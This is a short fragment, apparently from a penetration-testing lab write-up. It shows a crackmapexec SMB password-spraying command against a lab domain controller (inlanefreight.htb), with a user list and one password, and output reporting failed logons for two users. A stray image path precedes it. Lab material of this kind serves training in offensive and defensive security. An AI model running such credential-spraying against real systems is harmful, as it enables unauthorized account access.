 crackmapexec smb 10.129.203.121 -u users.txt -p Inlanefreight01!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE